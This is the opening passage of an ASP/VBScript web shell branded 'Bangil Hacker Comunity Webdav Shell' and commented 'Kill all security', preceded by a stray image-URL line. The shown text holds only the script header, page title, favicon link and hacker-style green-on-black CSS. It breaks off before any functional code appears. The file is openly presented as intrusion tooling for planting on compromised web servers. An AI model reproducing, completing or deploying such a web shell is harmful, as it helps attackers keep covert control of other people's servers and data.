 <%@Language = VbScript CodePage = 1254%>
<%
' ####
' ### Bangil Hacker Comunity Webdav Shell
' ### Kill all security
' ####

'Karakter Kodlamasy
Session.CodePage=1254

%>
<html>
<head>
<link rel="SHORTCUT ICON"
href="https://www.facebook.com/download/224628581067439/Logo.png">
<title>[+][=]Bangil Hacker Comunity[=][+]</title>
<meta http-equiv="Content-Type" content="text/html; charSet=iso-8859-9">
</head>
<style type="text/css">
body, table{
background-color:#000;
color:#00ff00;
font-family:Verdana, Geneva, sans-serif;
font-size:12px;
}
#baslik{
font-family:Verdana, Geneva, sans-serif;
font-size:18px;
font-weight:bold
}
#drivers{
font-weight:bold
}
a{
color:#00ff00;
text-decoration:none
}
a:hover{
color:#F00;
text-decoration:overline underline
}
input{
font-family:tahoma;
background-color:#000;
color:#00ff00
}

div#path{
position:fixed;
top:0px;
left:0px;
width:100%;
background-color:#000;
height:55px;
font-size:10px;
z-index:5;
font-weight:bold;
color:#00ff00;
padding-left:5px;